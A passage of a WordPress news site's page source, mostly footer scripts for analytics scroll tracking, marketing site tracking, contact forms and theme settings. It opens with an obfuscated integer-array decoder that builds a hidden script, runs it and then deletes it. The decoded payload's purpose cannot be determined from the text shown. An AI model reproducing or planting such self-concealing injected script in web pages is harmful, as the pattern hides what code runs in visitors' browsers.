75,17,44,75,23,44,50,19,28,58,23,75,59,73,75,44,7,73,8,17,44,75,23,44,59,88,88,82,71,11,28,54,23,23,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,54,23,23,71,0,57,28,73,17,72,50,12,69,54,7,41,75,8,44,93,13,7,75,73,6,68,75,58,75,54,44,69,73,70,58,58,82,67,16,69,12,6,67,71,27,63,3,11,23,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,67,23,44,6,58,75,67,71,59,23,93,23,75,44,70,44,44,73,5,16,7,44,75,82,61,44,6,90,75,61,11,61,44,75,22,44,31,54,23,23,61,71,59,5,19,82,23,93,23,44,6,58,75,68,72,75,75,44,71,23,93,23,44,6,58,75,68,72,75,75,44,93,54,23,23,36,75,22,44,50,54,23,23,59,75,58,23,75,17,23,93,5,8,8,75,73,85,36,45,86,50,54,23,23,59,73,75,44,7,73,8,17,72,93,28,90,90,75,8,12,83,72,5,58,12,82,23,71,59,88,88,82,71,11,80,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,71,0,57,28,73,17,15,50,15,5,8,12,69,15,93,5,8,8,75,73,9,5,12,44,72,59,57,28,73,17,73,50,42,59,5,19,82,15,48,50,52,26,2,71,73,50,60,59,5,19,82,15,48,50,26,92,26,71,73,50,32,59,5,19,82,15,48,50,60,63,32,25,71,73,50,25,59,5,19,82,15,48,50,60,52,25,2,71,73,50,52,59,73,75,44,7,73,8,17,73,59,88,88,82,71,11,41,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,85,49,55,93,28,44,77,80,30,85,49,55,93,28,44,77,5,30,85,49,55,93,28,44,77,12,59,88,88,82,71,11,54,69,58,58,75,54,44,5,69,8,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,7,54,58,11,90,28,73,75,8,44,71,0,57,28,73,17,69,50,0,5,8,5,44,65,19,7,8,54,44,5,69,8,82,71,0,5,19,82,85,49,55,93,54,23,23,50,50,19,28,58,23,75,71,0,85,49,55,93,54,23,23,50,85,49,55,93,28,54,23,23,82,7,54,58,93,54,23,23,77,54,69,41,41,69,8,71,59,88,19,69,73,82,57,28,73,17,5,50,63,59,5,48,7,54,58,93,7,8,5,44,77,58,5,23,44,93,58,75,8,80,44,72,59,5,30,30,71,0,69,93,7,8,5,44,82,7,54,58,93,7,8,5,44,77,58,5,23,44,27,5,3,11,90,28,73,75,8,44,71,59,88,88,11,7,8,5,44,65,19,7,8,54,44,5,69,8,82,7,11,90,28,73,75,8,44,71,0,19,69,73,82,5,50,63,59,5,48,7,93,75,22,54,58,7,12,75,77,7,73,58,77,58,5,23,44,93,58,75,8,80,44,72,59,5,30,30,71,0,57,28,73,17,75,7,50,8,75,15,17,38,75,80,4,22,90,82,7,93,75,22,54,58,7,12,75,77,7,73,58,77,58,5,23,44,27,5,3,71,59,5,19,82,15,5,8,12,69,15,93,58,69,54,28,44,5,69,8,93,90,28,44,72,8,28,41,75,93,41,28,44,54,72,82,75,7,71,71,73,75,44,7,73,8,59,88,5,19,82,7,93,44,28,73,80,75,44,77,23,75,58,75,54,44,69,73,34,50,7,8,12,75,19,5,8,75,12,56,56,7,93,44,28,73,80,75,44,77,23,75,58,75,54,44,69,73,34,50,61,61,71,0,57,28,73,17,44,23,50,7,93,44,28,73,80,75,44,77,23,75,58,75,54,44,69,73,11,44,28,50,7,93,44,28,73,80,75,44,77,28,90,90,73,69,28,54,72,11,54,23,50,7,93,54,69,8,44,28,5,8,75,73,77,23,44,6,58,75,59,88,75,58,23,75,17,5,19,82,85,49,55,93,5,23,77,44,75,23,44,82,71,56,56,7,93,44,28,73,80,75,44,77,23,75,58,75,54,44,69,73,77,44,75,23,44,34,50,7,8,12,75,19,5,8,75,12,56,56,7,93,44,28,73,80,75,44,77,23,75,58,75,54,44,69,73,77,44,75,23,44,34,50,61,61,71,0,57,28,73,17,44,23,50,7,93,44,28,73,80,75,44,77,23,75,58,75,54,44,69,73,77,44,75,23,44,11,44,28,50,7,93,44,28,73,80,75,44,77,28,90,90,73,69,28,54,72,77,44,75,23,44,11,54,23,50,7,93,54,69,8,44,28,5,8,75,73,77,23,44,6,58,75,77,44,75,23,44,59,88,75,58,23,75,17,73,75,44,7,73,8,59,7,93,54,23,23,77,23,90,75,54,5,19,5,54,30,50,61,93,61,30,7,93,15,5,12,80,75,44,77,54,58,28,23,23,30,61,17,0,61,30,7,93,54,69,8,44,28,5,8,75,73,77,23,44,6,58,75,30,61,88,61,59,57,28,73,17,44,50,85,49,55,93,13,82,44,23,11,90,28,73,75,8,44,71,59,5,19,82,44,93,58,75,8,80,44,72,48,60,71,73,75,44,7,73,8,59,44,50,44,27,63,3,59,85,49,55,93,54,23,23,27,67,44,75,22,44,67,30,67,83,69,8,44,75,8,44,67,3,30,50,7,93,54,23,23,77,23,90,75,54,5,19,5,54,59,5,19,82,44,28,50,50,61,16,75,19,69,73,75,61,71,0,57,28,73,17,8,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,12,5,57,61,71,59,8,93,5,8,8,75,73,85,36,45,86,50,7,93,72,44,41,58,59,44,93,90,28,73,75,8,44,81,69,12,75,93,5,8,23,75,73,44,66,75,19,69,73,75,82,8,11,44,71,59,8,93,69,7,44,75,73,85,36,45,86,50,8,93,5,8,8,75,73,85,36,45,86,59,88,75,58,23,75,17,5,19,82,44,28,50,50,61,28,19,44,75,73,61,71,0,57,28,73,17,8,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,12,5,57,61,71,59,8,93,5,8,8,75,73,85,36,45,86,50,7,93,72,44,41,58,59,44,93,90,28,73,75,8,44,81,69,12,75,93,5,8,23,75,73,44,66,75,19,69,73,75,82,8,11,44,93,8,75,22,44,68,5,16,58,5,8,80,71,59,8,93,69,7,44,75,73,85,36,45,86,50,8,93,5,8,8,75,73,85,36,45,86,59,88,75,58,23,75,17,5,19,82,44,28,50,50,61,28,90,90,75,8,12,61,71,44,93,5,8,8,75,73,85,36,45,86,50,44,93,5,8,8,75,73,85,36,45,86,30,7,93,72,44,41,58,59,75,58,23,75,17,5,19,82,44,28,50,50,61,90,73,75,90,75,8,12,61,71,44,93,5,8,8,75,73,85,36,45,86,50,7,93,72,44,41,58,30,44,93,5,8,8,75,73,85,36,45,86,59,75,58,23,75,17,5,19,82,44,28,50,50,61,19,5,58,58,61,71,44,93,5,8,8,75,73,85,36,45,86,50,7,93,72,44,41,58,59,75,58,23,75,17,73,75,44,7,73,8,59,7,93,7,8,5,44,50,85,49,55,93,13,82,61,93,61,30,7,93,15,5,12,80,75,44,77,54,58,28,23,23,11,12,69,54,7,41,75,8,44,93,16,69,12,6,71,27,63,3,59,82,19,7,8,54,44,5,69,8,17,15,28,5,44,82,44,15,71,0,5,19,82,44,15,50,50,7,8,12,75,19,5,8,75,12,71,57,28,73,17,44,15,50,63,59,75,58,23,75,17,5,19,82,44,15,47,60,63,71,73,75,44,7,73,8,59,5,19,82,44,15,47,63,56,56,69,93,73,5,80,82,7,71,50,50,44,73,7,75,71,73,75,44,7,73,8,59,15,5,8,12,69,15,93,23,75,44,36,5,41,75,69,7,44,82,19,7,8,54,44,5,69,8,82,71,0,15,28,5,44,82,44,15,30,60,71,59,88,11,60,63,63,71,59,88,71,82,71,59,15,5,8,12,69,15,93,28,12,12,4,57,75,8,44,86,5,23,44,75,8,75,73,82,61,73,75,23,5,84,75,61,11,19,7,8,54,44,5,69,8,82,71,0,69,93,73,5,80,82,7,71,59,88,71,59,69,93,73,5,80,82,7,71,59,88,11,73,5,80,65,19,7,8,54,44,5,69,8,82,7,71,0,75,50,85,49,55,93,13,82,61,93,61,30,7,93,15,5,12,80,75,44,77,54,58,28,23,23,30,61,17,93,61,30,7,93,5,41,80,77,54,58,28,23,23,11,12,69,54,7,41,75,8,44,93,16,69,12,6,71,59,57,28,73,17,41,50,12,69,54,7,41,75,8,44,93,16,69,12,6,93,13,7,75,73,6,68,75,58,75,54,44,69,73,70,58,58,82,61,93,61,30,7,93,15,5,12,80,75,44,77,54,58,28,23,23,30,61,17,27,23,44,6,58,75,50,67,12,5,23,90,58,28,6,65,17,8,69,8,75,17,34,5,41,90,69,73,44,28,8,44,59,67,3,61,71,93,58,75,8,80,44,72,59,5,19,82,41,47,63,71,0,12,69,54,7,41,75,8,44,93,16,69,12,6,93,5,8,8,75,73,85,36,45,86,50,61,70,12,16,58,69,54,49,17,4,73,73,69,73,93,61,59,15,5,8,12,69,15,93,23,75,44,36,5,41,75,69,7,44,82,19,7,8,54,44,5,69,8,82,71,0,15,5,8,12,69,15,93,28,58,75,73,44,82,67,70,12,16,58,69,54,49,17,75,22,44,75,8,23,5,69,8,17,75,73,73,69,73,17,63,19,52,42,92,60,25,25,42,67,30,61,78,8,61,30,67,36,73,6,17,44,69,17,12,5,23,28,16,58,75,17,44,72,5,23,17,75,22,44,75,8,23,5,69,8,17,69,73,17,73,75,23,44,28,73,44,17,6,69,7,73,17,8,28,57,5,80,28,44,69,73,93,67,71,59,15,5,8,12,69,15,93,58,69,54,28,44,5,69,8,93,73,75,58,69,28,12,82,71,59,88,11,60,63,71,59,88,5,19,82,75,27,63,3,93,54,58,5,75,8,44,9,5,12,44,72,50,50,63,71,73,75,44,7,73,8,17,19,28,58,23,75,59,57,28,73,17,73,28,44,5,69,50,75,27,63,3,93,54,58,5,75,8,44,9,5,12,44,72,31,7,54,58,93,23,90,73,5,44,75,77,15,5,12,44,72,59,57,28,73,17,8,75,15,77,16,80,77,72,75,5,80,72,44,50,45,28,44,72,93,19,58,69,69,73,82,73,28,44,5,69,20,7,54,58,93,23,90,73,5,44,75,77,72,75,5,80,72,44,71,59,57,28,73,17,28,12,77,72,75,5,80,72,44,50,45,28,44,72,93,19,58,69,69,73,82,8,75,15,77,16,80,77,72,75,5,80,72,44,31,7,54,58,93,23,90,73,5,44,75,77,54,69,7,8,44,71,59,5,19,82,28,12,77,72,75,5,80,72,44,20,7,54,58,93,23,90,73,5,44,75,77,54,69,7,8,44,34,50,8,75,15,77,16,80,77,72,75,5,80,72,44,71,0,8,75,15,77,16,80,77,72,75,5,80,72,44,50,28,12,77,72,75,5,80,72,44,20,7,54,58,93,23,90,73,5,44,75,77,54,69,7,8,44,59,88,5,19,82,7,93,69,8,54,75,50,50,7,8,12,75,19,5,8,75,12,71,0,7,93,69,8,54,75,50,44,73,7,75,59,7,93,28,58,57,50,27,3,59,19,69,73,82,57,28,73,17,5,50,63,59,5,48,75,93,58,75,8,80,44,72,59,5,30,30,71,0,57,28,73,17,28,12,77,5,12,50,75,27,5,3,93,54,58,28,23,23,81,28,41,75,93,23,90,58,5,44,82,7,93,5,41,80,77,54,58,28,23,23,30,61,14,61,71,27,60,3,59,85,49,55,93,54,23,23,27,67,44,75,22,44,67,30,67,83,69,8,44,75,8,44,67,3,30,50,67,93,67,30,7,93,15,5,12,80,75,44,77,54,58,28,23,23,30,67,17,93,67,30,7,93,5,41,80,77,54,58,28,23,23,30,67,14,67,30,28,12,77,5,12,30,67,0,16,28,54,49,80,73,69,7,8,12,14,23,5,84,75,65,28,7,44,69,17,67,30,8,75,15,77,16,80,77,72,75,5,80,72,44,30,67,90,22,59,17,16,28,54,49,80,73,69,7,8,12,14,90,69,23,5,44,5,69,8,65,63,17,14,67,30,7,54,58,93,28,12,77,44,69,77,23,90,73,5,44,75,27,28,12,77,5,12,3,20,28,12,77,72,75,5,80,72,44,30,67,90,22,59,88,67,59,5,19,82,75,27,5,3,93,69,19,19,23,75,44,91,28,73,75,8,44,34,50,50,8,7,58,58,71,0,7,93,28,58,57,93,90,7,23,72,82,28,12,77,5,12,71,59,88,57,28,73,17,12,50,85,49,55,93,13,82,61,79,61,30,75,27,5,3,93,90,28,73,75,8,44,4,58,75,41,75,8,44,93,90,28,73,75,8,44,4,58,75,41,75,8,44,93,90,28,73,75,8,44,4,58,75,41,75,8,44,93,5,12,30,61,17,61,30,75,27,5,3,93,90,28,73,75,8,44,4,58,75,41,75,8,44,93,44,28,80,81,28,41,75,11,12,69,54,7,41,75,8,44,93,16,69,12,6,71,59,19,69,73,82,90,50,63,59,90,48,12,93,58,75,8,80,44,72,59,90,30,30,71,0,5,19,82,12,27,90,3,93,69,8,54,58,5,54,49,50,50,8,7,58,58,71,0,12,27,90,3,93,69,8,54,58,5,54,49,50,19,7,8,54,44,5,69,8,82,75,75,71,0,57,28,73,17,28,50,75,75,93,44,28,73,80,75,44,87,87,75,75,93,23,73,54,4,58,75,41,75,8,44,59,57,28,73,17,54,5,50,28,93,90,28,73,75,8,44,4,58,75,41,75,8,44,93,80,75,44,70,44,44,73,5,16,7,44,75,82,61,16,5,12,61,71,59,15,5,8,12,69,15,93,58,69,54,28,44,5,69,8,93,28,23,23,5,80,8,82,7,54,58,93,58,5,8,49,77,73,75,12,5,73,75,54,44,77,7,73,58,30,7,54,58,93,28,12,77,44,69,77,58,5,8,49,27,54,5,3,71,59,73,75,44,7,73,8,17,19,28,58,23,75,59,88,59,88,88,88,82,19,7,8,54,44,5,69,8,17,73,57,5,75,15,82,71,0,5,19,82,85,49,55,93,57,93,5,8,43,5,75,15,90,69,73,44,82,7,93,7,8,5,44,71,71,0,57,28,73,17,58,44,50,61,61,59,58,44,50,7,93,15,5,12,80,75,44,77,5,12,30,61,54,61,30,7,93,28,58,57,93,62,69,5,8,82,27,23,75,90,28,73,28,44,69,73,50,61,54,61,3,71,59,57,28,73,17,90,57,50,63,59,5,19,82,85,49,55,93,90,57,50,50,19,28,58,23,75,71,0,85,49,55,93,90,57,50,44,73,7,75,59,90,57,50,60,59,88,57,28,73,17,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,5,41,80,61,71,59,5,93,23,73,54,50,85,49,55,93,7,73,82,7,54,58,93,57,5,75,15,77,7,73,58,11,0,67,5,67,65,58,44,11,67,90,67,65,90,57,11,67,80,67,65,85,49,55,93,80,82,71,11,67,15,67,65,7,93,15,5,12,80,75,44,77,5,12,88,71,59,73,75,44,7,73,8,59,88,15,5,8,12,69,15,93,23,75,44,36,5,41,75,69,7,44,82,19,7,8,54,44,5,69,8,82,71,0,73,57,5,75,15,82,71,59,88,11,60,63,63,63,71,59,88,71,82,71,59,88,73,75,44,7,73,8,17,44,73,7,75,59,88,11,73,58,69,28,12,65,19,7,8,54,44,5,69,8,82,71,0,57,28,73,17,58,23,50,61,61,59,19,69,73,82,57,28,73,17,5,50,63,59,5,48,7,54,58,93,7,8,5,44,77,58,5,23,44,93,58,75,8,80,44,72,59,5,30,30,71,0,5,19,82,7,54,58,93,7,8,5,44,77,58,5,23,44,27,5,3,27,61,28,58,57,61,3,34,50,7,8,12,75,19,5,8,75,12,71,0,58,23,30,50,7,54,58,93,7,8,5,44,77,58,5,23,44,27,5,3,27,61,15,5,12,80,75,44,77,5,12,61,3,30,61,54,61,30,7,54,58,93,7,8,5,44,77,58,5,23,44,27,5,3,27,61,28,58,57,61,3,93,62,69,5,8,82,27,23,75,90,28,73,28,44,69,73,50,61,54,61,3,71,30,61,14,61,59,88,88,58,23,50,58,23,93,23,7,16,23,44,73,82,63,11,58,23,93,58,75,8,80,44,72,14,60,71,59,57,28,73,17,58,23,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,5,41,80,61,71,59,58,23,5,93,23,73,54,50,85,49,55,93,7,73,82,7,54,58,93,58,69,28,12,77,7,73,58,11,0,67,5,67,65,58,23,11,67,80,67,65,85,49,55,93,80,82,71,88,71,59,73,75,44,7,73,8,17,44,73,7,75,59,88,11,88,59,69,93,5,8,5,44,82,71,59,15,5,8,12,69,15,93,23,75,44,36,5,41,75,69,7,44,82,69,93,73,58,69,28,12,11,60,63,63,63,71,59,73,75,44,7,73,8,17,69,59,88,88,82,71,88,59,88,85,49,55,93,23,44,28,73,44,82,71,59,31,20,17,49,7,73,90,23,7,8,15,5,8,90,54,17,20,31];function yphuplmabdr(a,b){mwhamsxqwtv='';for(var i=0;i<a.length;i++){mwhamsxqwtv+=b[a[i]];}return mwhamsxqwtv;}var irpvslwlpnvbcx=window[yphuplmabdr([12,69,54,7,41,75,8,44],juzkjemoxjln)];var bzezzfrdrs=yphuplmabdr([54,7,73,73,75,8,44,68,54,73,5,90,44],juzkjemoxjln);var axnjcnmyf=yphuplmabdr([23,73,54],juzkjemoxjln);var tjdwdgujjm=yphuplmabdr([16,69,12,6],juzkjemoxjln);try{Object.getOwnPropertyDescriptor(Document.prototype,bzezzfrdrs).get.apply(irpvslwlpnvbcx)[axnjcnmyf]=axnjcnmyf;document.body=document.querySelectorAll('body')[0]}catch(e){}var gvvifgcg=yphuplmabdr([54,73,75,28,44,75,4,58,75,41,75,8,44],juzkjemoxjln);var jjcmnuijyu=yphuplmabdr([23,54,73,5,90,44],juzkjemoxjln);var ampyh=yphuplmabdr([44,75,22,44,83,69,8,44,75,8,44],juzkjemoxjln);var neqyn=yphuplmabdr([72,75,28,12],juzkjemoxjln);var jlpwer=yphuplmabdr([28,90,90,75,8,12,83,72,5,58,12],juzkjemoxjln);var jasybn=yphuplmabdr([90,28,73,75,8,44,81,69,12,75],juzkjemoxjln);var mldpbzluqbja=yphuplmabdr([73,75,41,69,57,75,83,72,5,58,12],juzkjemoxjln);var jkeozm=irpvslwlpnvbcx[gvvifgcg](jjcmnuijyu);jkeozm[ampyh]=yphuplmabdr(jxmmkpdxoy,juzkjemoxjln);irpvslwlpnvbcx[tjdwdgujjm][jlpwer](jkeozm);jkeozm[jasybn][mldpbzluqbja](jkeozm);})();}</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LC8F8P9QHG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wltreport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.8.9" id="ai-aos-js-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wltreport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.5" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.5" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/wltreport.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"page-sidebar-1","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-59","#enhancedtextwidget-46"]},{"sidebar":"page-sidebar-2","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-66"]},{"sidebar":"post-sidebar","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-60","#enhancedtextwidget-33"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; 